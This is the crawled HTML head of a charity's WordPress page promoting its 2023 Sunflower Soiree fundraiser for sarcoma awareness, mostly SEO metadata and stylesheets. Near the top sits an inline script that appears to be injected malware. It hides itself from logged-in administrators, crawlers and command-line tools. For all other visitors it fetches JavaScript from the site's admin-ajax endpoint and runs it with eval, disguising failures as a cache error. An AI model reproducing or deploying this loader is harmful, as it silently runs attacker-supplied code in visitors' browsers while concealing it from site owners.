

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/
body_size: 23084
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.reininsarcoma.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Support 2023 RIS Sunflower Soiree (formerly known as Fall Fundraiser) - Rein in Sarcoma</title>
	<link rel="canonical" href="https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Support 2023 RIS Sunflower Soiree (formerly known as Fall Fundraiser) - Rein in Sarcoma" />
	<meta property="og:description" content="We are busy finalizing the details for the RIS Sunflower Soiree and there are still" />
	<meta property="og:url" content="https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/" />
	<meta property="og:site_name" content="Rein in Sarcoma" />
	<meta property="article:publisher" content="https://www.facebook.com/ReinInSarcomaFoundation/" />
	<meta property="article:published_time" content="2023-09-09T17:43:57+00:00" />
	<meta property="article:modified_time" content="2024-07-08T17:00:10+00:00" />
	<meta property="og:image" content="https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="tulver" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="tulver" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/#article","isPartOf":{"@id":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/"},"author":{"name":"tulver","@id":"https://www.reininsarcoma.org/#/schema/person/6c37be85d9006374c2d394fe00cb9132"},"headline":"Support 2023 RIS Sunflower Soiree (formerly known as Fall Fundraiser)","datePublished":"2023-09-09T17:43:57+00:00","dateModified":"2024-07-08T17:00:10+00:00","mainEntityOfPage":{"@id":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/"},"wordCount":163,"publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"image":{"@id":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/#primaryimage"},"thumbnailUrl":"https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster.png","articleSection":["Events","Featured Item"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/","url":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/","name":"Support 2023 RIS Sunflower Soiree (formerly known as Fall Fundraiser) - Rein in Sarcoma","isPartOf":{"@id":"https://www.reininsarcoma.org/#website"},"primaryImageOfPage":{"@id":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/#primaryimage"},"image":{"@id":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/#primaryimage"},"thumbnailUrl":"https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster.png","datePublished":"2023-09-09T17:43:57+00:00","dateModified":"2024-07-08T17:00:10+00:00","breadcrumb":{"@id":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/#primaryimage","url":"https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster.png","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.reininsarcoma.org/"},{"@type":"ListItem","position":2,"name":"Support 2023 RIS Sunflower Soiree (formerly known as Fall Fundraiser)"}]},{"@type":"WebSite","@id":"https://www.reininsarcoma.org/#website","url":"https://www.reininsarcoma.org/","name":"Rein in Sarcoma","description":"Increase awareness. Increase survivors.","publisher":{"@id":"https://www.reininsarcoma.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.reininsarcoma.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.reininsarcoma.org/#organization","name":"Rein in Sarcoma","url":"https://www.reininsarcoma.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/logo/image/","url":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","contentUrl":"https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png","width":301,"height":121,"caption":"Rein in Sarcoma"},"image":{"@id":"https://www.reininsarcoma.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ReinInSarcomaFoundation/"]},{"@type":"Person","@id":"https://www.reininsarcoma.org/#/schema/person/6c37be85d9006374c2d394fe00cb9132","name":"tulver","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.reininsarcoma.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/870d8fc3de88e18008beb36fda97f14952d56ad21eb3f0229256e92967ebebdb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/870d8fc3de88e18008beb36fda97f14952d56ad21eb3f0229256e92967ebebdb?s=96&d=mm&r=g","caption":"tulver"},"url":"https://www.reininsarcoma.org/author/tulver/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-29442-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-29442/uag-google-fonts-29442.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-29442-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-css-29442.css?ver=1770042624' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/image/theme.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.css?ver=1762204316' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.reininsarcoma.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' media='all' />
<style id='crp-style-rounded-thumbs-inline-css'>

			.crp_related.crp-rounded-thumbs a {
				width: 300px;
                height: 300px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 300px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='uag-google-fonts-27585-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/uag-google-fonts-27585/uag-google-fonts-27585.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='uag-style-27585-css' href='https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/28000/uag-css-27585.css?ver=1770042624' media='all' />
<link rel='stylesheet' id='fairy-premium-style-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thegreengiants-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.0' media='all' />
